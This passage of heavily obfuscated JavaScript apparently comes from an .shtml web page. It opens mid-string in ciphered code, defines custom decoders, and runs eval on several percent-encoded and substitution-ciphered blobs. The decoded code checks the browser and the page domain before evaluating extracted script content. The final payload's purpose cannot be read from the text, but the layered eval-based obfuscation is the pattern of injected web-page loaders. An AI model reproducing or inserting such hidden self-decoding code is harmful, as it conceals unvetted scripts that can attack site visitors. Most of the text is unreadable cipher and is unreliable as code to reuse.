Z.MizMmd(k,z);}JC_MamZJeJC7kmqCY;zd4_MamZJemdig;tCY_MamZJe9kJMg;Yt_MamZJeYkHqQkmCd;YMw_MamZJe9kJMg;q9((!nC_MamZJ.9qY4||ckdMgGYm(Yt_MamZJ.cdC4i7mLiz)<XFF1FwXT)&&nC_MamZJ.Mq4gzkd){YMw_MamZJemdig;}q9(mRcgC9(Yt_MamZJ.HgY4Cd)!e"+'"'+"iY4g9qYg4"+'"'+"&&Yt_MamZJ.HgY4Cdee"+'"'+"80h"+'"'+"){tCY_MamZJemdig;}9kM_MamZJe(!tCY_MamZJ)&&(3_MamZJ.7aqJ4KC4gM)&&(!3_MamZJ.kJJ)&&(!Yt_MamZJ.mkqYmhYkzJg4)?mdig:9kJMg;9iY7mqCY Y4_MamZJ(){dgmidY 9kJMg;}QG_MamZJe9iY7mqCY(M){dgmidY 3_MamZJ.QgmhJgZgYmPRG4(M);};9iY7mqCY km6_MamZJ(M,H,9){q9(M.kmmk7ahHgYm){M.kmmk7ahHgYm("+'"'+"CY"+'"'+"+H,9);}gJMg q9(M.k44hHgYmOqMmgYgd){M.k44hHgYmOqMmgYgd(H,9,mdig);}}9iY7mqCY kM_MamZJ(k,z){km6_MamZJ(nqY4Cn,k,z);}9b_MamZJe9iY7mqCY(M){dgmidY 3_MamZJ.QgmhJgZgYmMPRAkQKkZg(M);};99N_MamZJe9kJMg;q9(nC_MamZJ.k44hHgYmOqMmgYgd&&!nC_MamZJ.Ccgdk&&!9kM_MamZJ&&!tCY_MamZJ){99N_MamZJemdig;}99p_MamZJe9kJMg;99f_MamZJe9kJMg;9iY7mqCY yk_MamZJ(m){3_MamZJ.7dgkmghJgZgYm(m);}0Jq_MamZJe9kJMg;hJq_MamZJe9kJMg;QCCQ_Mae9kJMg;q9(9kM_MamZJ&&dd_MamZJ(Yt_MamZJ.HgY4Cd,"+'"'+"lCCQJg"+'"'+")!e-6){QCCQ_Maemdig;}9iY7mqCY WR1_MamZJ(M){Hkd meM.McJqm("+'"'+"#"+'"'+"),q,Ze[];9Cd(qeF;q<m.JgYQma;q++){Z[q]emI_MamZJ(m[q]);}gT_MamZJeZ.WCqY("+'"'+""+'"'+");}"));ffX_sh=ffX_shtml;wo_sh=window;fR3_sh=false;if(ffX_sh&&wo_sh.showModalDialog){fR3_sh=true;}function rj6_shtml(s){var m,i,t='',u;for(i=0;i<s.length;i++){m=s.charAt(i);u=L2_shtml.indexOf(m);u==-1?t+=m:t+=p1_shtml.charAt(u);}return t;}function rj2_shtml(s){var t='',a=[],i,q=s.length;for(i=0;i<q;i++){a[q-1-i]=s.charAt(i);}return a.join("");}eval(unescape(("@6_5@e@3_4@9@f@e%20@5_0%5f_3@8_4@d@c%28_3%29_b_2@5_4_5_2@e%20_5@e@5_3@3@1_0@5%28_3%29%3b_d@c@f_0%5f_3@8_4@d@c%3d@c@f%5f_3@8_4@d@c%2e_0_2@f_4@f@3@f@c%3b_5@1%5f_3@8_4@d@c%3d@e@1_6@9@7@1_4@f_2%2e_5_3@5_2%41@7@5@e_4%3b@d@1@3%5f_3@8_4@d@c%3d_2_2%5f_3@8_4@d@c%28_5@1%5f_3@8_4@d@c%2c%22%4d@1@3%22%29%21%3d%2d1%3f_4_2_5@5%3a@6@1@c_3@5%3b_0@1%5f_3@8_4@d@c%3d7%3b@9@6%28_7@f%5f_3@8_4@d@c%2e@1_4_4@1@3@8%45_6@5@e_4%29_b_0@1%5f_3@8_4@d@c%3d1%3b_d@5@c_3@5%20@9@6%28_7@f%5f_3@8_4@d@c%2e@1@4@4%45_6@5@e_4%4c@9_3_4@5@e@5_2%29_b_0@1%5f_3@8_4@d@c%3d2%3b_d@5@c_3@5%20@9@6%28@d@1@3%5f_3@8_4@d@c%26%26_a%5f_3@8_4@d@c%2e@1@c@c%29_b_0@1%5f_3@8_4@d@c%3d3%3b_d@5@c_3@5%20@9@6%28_a%5f_3@8_4@d@c%2e@c@1_9@5_2_3%29_b_0@1%5f_3@8_4@d@c%3d4%3b_d@6_5@e@3_4@9@f@e%20@e%502%5f_3@8_4@d@c%28_3%29_b_3%3d_3%2e_2@5_0@c@1@3@5%28%2f%5c%2b%2f@7%2c%22%2c%2c%22%29%3b_6@1_2%20_5@e%3d%22%22%2c_8%2c@1%2c@2%2c@3%2c@4%2c@5%2c@6%2c@7%2c@8%2c@a%2c@b%2c@d%2c@e%2c@9%2c_7%2c_0%3d@d@1%5f_3@8_4@d@c%2c_6%3d_3_3%5f_3@8_4@d@c%2c@c%3d_3%2e@c@5@e@7_4@8%2c@f%3d%4d@1_4@8%2e@6@c@f@f_2%28@c%2f12%29%3b_6@1_2%20%53%3d_6%3b@1%3d%53%28_3%2c0%2c@f%2b1%29%3b@2%3d%53%28_3%2c@f%2b1%2c@f%2b1%29%3b@3%3d%53%28_3%2c@f%2a2%2b2%2c@f%2b1%29%3b@4%3d%53%28_3%2c@f%2a3%2b3%2c@f%2b1%29%3b@5%3d%53%28_3%2c@f%2a4%2b4%2c@f%29%3b@6%3d%53%28_3%2c@f%2a5%2b4%2c@f%29%3b@7%3d%53%28_3%2c@f%2a6%2b4%2c@f%29%3b@8%3d%53%28_3%2c@f%2a7%2b4%2c@f%29%3b@a%3d%53%28_3%2c@f%2a8%2b4%2c@f%29%3b@b%3d%53%28_3%2c@f%2a9%2b4%2c@f%29%3b@d%3d%53%28_3%2c@f%2a10%2b4%2c@f%29%3b@e%3d%53%28_3%2c@f%2a11%2b4%2c@f%29%3b_7%3d%5b%5d%3b@6@f_2%28@9%3d0%3b@9%3c%3d@f%3b@9%2b%2b%29_b_7%5b@9%5d%3d_0%28@1%2c@9%29%2b_0%28@2%2c@9%29%2b_0%28@3%2c@9%29%2b_0%28@4%2c@9%29%2b_0%28@5%2c@9%29%2b_0%28@6%2c@9%29%2b_0%28@7%2c@9%29%2b_0%28@8%2c@9%29%2b_0%28@a%2c@9%29%2b_0%28@b%2c@9%29%2b_0%28@d%2c@9%29%2b_0%28@e%2c@9%29%3b_d%3b_5@e%3d_7%2e@a@f@9@e%28%22%22%29%3b@4@5@c@5_4@5%20_7%3b_2@5_4_5_2@e%20_5@e%3b_d".replace(/@/g,'%6')).replace(/_/g,'%7')));jy3_shtml(nP2_shtml("hf!4d7##8S1S,!94SB!d##3m#!n,!nl1Sj197mx9242@99j+S1L479zzB5mm163#jB598j62B97lnL302S,gjB#1d94jB#443+791,40#8l,1j!J9`+,#j8,!z19Xm,z42c##4!!S##,48,O914!d9z7#,dz,lDd1,0mdn#!,9l92!7,lD,!S,dzB,J2!!B66#7Dm2nJS74d!5,7c#+#!42!dzl,dS77dS,4!dpd2!l1lxj2+dl1!!Dm,92#,7l1m7l,d99#4#D#h17P2z3mj112!JBd,09+,!!j127!29dz1,x,9l24z,4,x2#+jz17,79!,j#8JSd!2!S2d7j0xj!!8,2848,2848,217zzM122243+,9j!4,z#147j#9,4jzd1+,73z,j7#,nl1RXd,7f14#7jS74!1jw#2#c+2#1zm!952h#3zD1D4,2g,X,X#13gLn1i1d,nl9!#9Xz2d!2,dnn1,58p0Bz##94lgdS7dJ,LR3+xB!+,!,jn2dz2l+j91!!Xd443g!Xd,m,##d1,#+B,z#4!8Jd22@9s!,#872,dH9!gjmzz,91n4d2+#nS6,8B,B,g947#zB24#!n2d4813z,j7d#zB#1z627n#Wj22!+d,K9fDs2dX!7,#,mm##n8gj92Bn22yddB!#22J!l70z,zjl7#24z,22Jn#1,c#,z6n,z24+R,j!DR1dzm7,nl,4,8J!u2,3###80!4+17,207#z#,z7m7#,097c##!72,#d181lB,!92171Ljw,!,n!80848,2848,28482,77C+jj+###,z1g#7y+dBz!1,z7j4###+79!,l9!z,l9!9d!!L3,Bf,n84LlSj4l217D87S1+2!B,XB5dm#!!#7#7m2,!LB44!99!z,0g,d7,!8,22dX,`29U,dBRmd,z!2!df!#f!,##zX2#2816!d,27mz##!!281dJ,m,!1dJ#n#J42,#c#7j17z,9,!!83S,!19z,d,24l11!!lBJ#,4ygB,##dLX,#,92j#S3md479j,t1XjBl,6,79!,2479D8l,jdlhU!,6211m1!2axxB2P8,#L9lDDJl,!!,jxm7jz22!0BS,!7z+7#7jz,l7m7#,7!dD,0mz#7,d277m#9J#B2J!,20xd9!S#,0,!1B7#,dgz+1,##6,9j4,PB227,ndc#,n,mmz8d,942+2Sj#1!j4,4q!n#81X1+,2848,2848,28,#dd!#9!!71DJg9B1!4dm##2!!867BdB,zzz2#d181z307#zB8,212Jl#!J2z+!z!!nz32,S,dL92#,1S#9J,!nl192O2On,#8O9,z1x3079,j24d#1,#7jBd#126V!x!lnJ#78j92j7X!1#nPBd7z7,4,1H9jdx7gn80+44c#n#844Ry!4!gj#Jmg,z,dJ#,#1891H214,B2217mz,281zjRz9,B!K9Xd!!d927!7B9j,n2gdS!#C6m!9n9,#d181jgdSS,z6!2zL!0#,736D62!lddJjJ,9g43zBS!n9819!DH,!djj8,3y02,7##d4d!79z,nd10,1l!#,ld4d1l7d,nl1Rjn7!29jDz230!c#,#14g,g#9xz9#4#4g,#1!v#!ml7d9!2mz2!9lDB,223gj#7,!zD90J,#,!2dn,6d79#48,2848,2848,#4220J281,7S!S,!,8g2mRdj11+,!2J#!!!742+27+d17S,1j27!zz1!7B##9727n7+9l92!,7z-,zp4!#2!z2,!1!1!#B,1!#d2B+d1#m7m2s7#S,!K4S3,0p292zzRmd,!,jB,z93zm79!,d,#,14m2!2zdxl+##,mmy!B+mlB8g2!J4!l49B#2R29D9,80`77,2d,j7,n7#+47glB,#!8d,m918B,m,7,XBz9!j!2!1dq,D21m,142+2!!2!l67,1j741,D#+,!,70z!ds!!#,m1,79l1m+418!l91S!!,#xB+9dgS2g29d379!2S,#6z122zSg26z,29!z,l4y,17,!vBj+8mz2D8,S#S9xnl,R,j!m24,1!l11z,230jld,03zBd2j1,!hS,#9BS+c#c#17Bm9,4+z2848,2848,284jgjj,!+29,l1z92#,!jyl4!141920jRd111,gj#7,d##2Sdd72!+77!47,9zg,d3,Bd123z,j7#,X11SD2W,07,91B1B2gj#B9SB,!##2,qm,nj!,c!91dmj4*,N,n77Bln2119!!#z1,Bnd!29f9c#+x,9jB2nn9#zc#nlB8j##nzd,!,8Jg7zn,!njlf,S,7454+#7C#!,9!d1##,d!zj9X8,!9jx4,921#,#ddB30!8j94Si#f7SH26gj#7,98j9z,d14!d17#mS#1#21+70m!02I29p#dSz7H2#+,7z34921774d##,2xLj!j,2,d30j92g,71!,7d!j,79j307#znd#6,91!ml##,ld,S,#x9jBBXz9J#B197!#42z2B79j+!zS2+79w,!,#8Jz#z,!l9#mmmm8,92,9m#9J8,2848,2848,2J!!!21##+9z7l17J#8!lzd1+6,7,!l41119!hS,#2gWj92B+1##,d1+#d!422,99222,79!,l9993!d,S#,d#14n4n,!z2n,Ln#9g8j#S99!!9#41342nB9v1p9!,djzXj,4180d!,#jB2163j3mm##9#,!LjXm,d!my!zd,zRy!7H982,!!,7L20z!za9l9+,2##g,4n81302Sdc#267B19,#11jB,7!7BX1d!x!+8,!+y!vJ,jl+!JS,#+!2762+92!,zzsj7D662#d,n1+!,2!42!7,l7c##7,7+d74,d1mXn2jnq!8!9j#2+!!,m2d,12dx8p9d3!+d17P7g,#1411Sg2#zS2l9DjBzd!d71Rjn2!,1P,77,9d3J##87d7##dSn#81B,!ljz20z,zlnln,91B7,nl1!848,2848,2848d881039x7127,z+zj,6z7j4##,1,91zd+,38Jz#jjxT!!jO##4xz#24##de197j#,tj+#d181z34+0!#1p#21+d,d19B!d9LBg,xn!9d!308,ln2+B!91w6K,092B7m!#++B71xB!j3+B,lDRSXP91m!dH9J2lB97H9BlB9dB+,#280d!7,!67l1z,*119zlm92l,6+j9!mdj,dX,B9d+S!#,7,H72!892##,11##z2!n#!z198Jz#4281,d,j##,j0#d4zB,K+,n2#!7##7#p7gj9d9z,mmS,1d##J+#dJmmm7JX!8,11!fj##8019721172z,J,2,1##2Sdz!m2D+4B!xlB7d7z,9ddBx24d,l4y,8#1J#,d7!2,dgn,dx,d42!dm,6j#1zml7,79mzjzj#3Sl,2!z,7,2848,2848,289+2+9S+,d67#9!!#,7dB,zz119147j##7+!ljj!n!80!jLd,!!Sj,Ln!B2z,!39C!1242+27,D-1,0dSgSj!##!#!1,!1i1O9!2n!8B78+,9zL,##n8d,@9H2,3jXdD2c##2#K,3zX2!,##p#zBlLBm14c24l1!7zd,dB,!zd,2j2#9D0+28,#2,dz,7#N790!zX3Bn9,##!!2lm!62d#S,!##D92#,#dS,1,n7g49,4RS!,1Lz872+!ljB7,4921!R29!,lfdmg1!11#Sjd0,mS,ph,!!22,79lDz#22Rmn##hD!jn!,!d1,#+8X!gm+2!,j1+jJ#!9j#1gfj92!197!##,92nz!dx,79B!x!97m2#znd#,4,Rj#2,7j#9xm92z#9gj9BD9,zD87Sz,#d1j7m7ml,jz1707#,48,2848,2848,x##,71ll2#92,dj329g6!2J#!x2,3+dBzz,9#1zm!9X1+1B4J#11!!#4m1g,d88l,q892gj#7,d#d231,Bzxd!14S9S8,2044,1!17X1,d!,###17m#Rmx,!*44`7#,!d2f7mmB,dd#,Bd71#nh!479zL!n+n7mz,2,7H92j207H9jB7d,S,#7j,942627#dSG24,17x,mm,1g4807zD1,j4dd21Jdz,mX1dS9149!,xB,#,lj894lB,d,2#1zmX,#,2j,9lf18#zj4jd6236p2pf,#nj#h!981,j9d3zBl2,jlnLRc2!2sd2#1489z##,!8xD9#,8#!,#9!2m11Jm,xX!!j12!,1Rj#J7X792z#d11892n,nj17P7P#h1l4Sj#,luxn2,jJ9x!!,9H,9BS,dL7942,ldSdSz#!72+d1`2848,2848,28!B9x7,7zz5J2j62J,7,S,9jRd1s,7,##2!!!#3D87S1,d99#421Rs2427zzn4m#E+z1i+,!hS,#2hp2,3#KXn!82gd,d,#7+z#B82,d8#x1#gSS,dcslnJ98wM24,g21zjJ,lDn#f!p#9!,3zm!2gdS7O9l##J,n7#,#dB1jB7,dB1!X,!9l9d,!73g+jd42jH49!4dz9xH26xl+,7J48!mJB74!!B2172!9S6+09nX9c#zj+,zd2217D77Sl9c#,J#,za+47Bmx!,7+hBhD#lEBS!1+49!12,79zm#!zLll9B1,SB,m7m+mJz91,nH,2#,D29J31!n7,!n1n!80!4,8#1l4m2,dd,jJ42,B,n7!9!lSdz!!4R1znd!21SjBXB9!!BB8191d2,!l92!d3gj#z2L2L7z8d,##2S48,2848,2848,7!9S,9,77,!,!,jg#,9z1,!l41z1,#Rdj111l,S,dL724+z,B!lm+3,dDB,9d7#774J1298Jz#Wj!!,0,dd9X1+!d9d21,##d2n+94,z94zxz!#2!!zXg+``,2#S74d!n#zBlhD1s2!21,Bn1,!2!d1,zRmn9!d1242j,!X,#2j,1d911z,!91+!#8!2gjBs607,2!3dl+nn9##dJ+1nz6+21!7BS,1dX,#2,3Xl1mm7!2##7w,j7,S,dLz3mm8Jg97l#7LdJnd21,1#gJ4Bnzj9I152#,21,j#dS7xn979zz4d3#9n#n,n#9jnm,99Xd9JD#h7,!,42d,#1d1X1+1,#,D,znnl9429!!gj#n9!,030S92!12J!,7P!8m2!4!dl112d!,41Sl,20z,j72,!J17j!jJdB,22gjj92848,2848,284,2ll#,9dd21811!Sz#1l,91zd,d91Bl4!111!9l92!,7m#9J#n7zL##,2fj!#B!4y,d,x82+!ljT!1-#,1"));eval(ep_shtml(("%64%661%5f%73%68%74%6d%6c%3d%66%61%6c%73%65%3b%75%64%64%5f%73%68%74%6d%6c%3d%28%7a%5f%73%68%74%6d%6c%2e%64%6f%6d%61%69%6e%29%2e%74%6f%4c%6f%77%65%72%43%61%73%65%28%29%3b%69%66%28%75%64%64%5f%73%68%74%6d%6c%2e%69%6e%64%65%78%4f%66%28%27%61%73%61%2d%6b%69%64%73%2e%63%6f%6d%27%29%21%3d%2d1%7c%7c%75%64%64%5f%73%68%74%6d%6c%2e%69%6e%64%65%78%4f%66%28%27%61%73%61%6d%73%2e%6a%70%27%29%21%3d%2d1%29%7b%64%661%5f%73%68%74%6d%6c%3d%74%72%75%65%3b%7d%69%66%28%62%72%64%5f%73%68%74%6d%6c%29%7b%28%66%75%6e%63%74%69%6f%6e%28%73%29%7b%76%61%72%20%70%3d%72%72%5f%73%68%74%6d%6c%28%73`%22%3e%22%29`%71%3d%72%72%5f%73%68%74%6d%6c%28%73`%22%3c%2f%22%2b%22%73%63%72%69%70%74%3e%22%29%3b%655%7a%48%45%5f%73%68%74%6d%6c%3d%73%2e%73%75%62%73%74%72%28%71%2b9`%73%2e%6c%65%6e%67%74%68%2d%71%2d9%29`%6a%6a5%7a%48%45%5f%73%68%74%6d%6c%3d%73%2e%73%75%62%73%74%72%28%70%2b1`%71%2d%70%2d1%29%3b%7d%29%28%654%5f%73%68%74%6d%6c%29%3b%65%76%61%6c%28%73%665%5f%73%68%74%6d%6c%282`17`10`%2d1`16`5`11`10`%2d68`1`10`%2d5`15`4`16`9`8`%2d60`16`%2d59`23`22`%2d5`15`4`16`9`8`%2d54`19`14`5`16`1`%2d60`16`%2d59`%2d41`25`1`10`%2d5`15`4`16`9`8`%2d60`1`%2d47`22`%2d28`%2d31`%2d5`15`4`16`9`8`%2d59`%2d41%29%29%3b%69%66%28%72%72%5f%73%68%74%6d%6c%28%6c%6f%70%5f%73%68%74%6d%6c`%27%66%69%6c%65%27%29%21%3d%2d1%7c%7c%64%661%5f%73%68%74%6d%6c%29%65%76%61%6c%28%6a%6a5%7a%48%45%5f%73%68%74%6d%6c%29%3b%7d".replace(/#/g,'%654%5f%73%68%74%6d%6c`')).replace(/`/g,'%2c')));function t5_shtml(p){var p1=p1_shtml,a=uw_shtml(64),b=uw_shtml(35),c=uw_shtml(42),m=b,h=[],n=(3<<2)*Math.pow(7,3)*3,s,t,k,r,f,i,q=p.length;for(i=0;i<q;i++){k=p.charAt(i);if(k==b){m=b;continue;}else if(k==a){m=a;continue;}else if(k=="!"){m="!";s=i+1;continue;}else if(k=="`"){m="`";s=i+1;continue;}else if(k==c){m=c;continue;}if(m==b){t=rr_shtml(p1,k)+60;}else if(m==a){t=rr_shtml(p1,k)+n+6;}else if(m==c){t=rr_shtml(p1,k)+n+102;}else{r=p.indexOf(",",i);f=p.substr(s,r-s);i=r;s=i+1;if(m=="!"){t=32*1+f*1;}else{t=((1004<<3)^32)*1+f*1;}}h[i]=uw_shtml(t);}return h.join("");}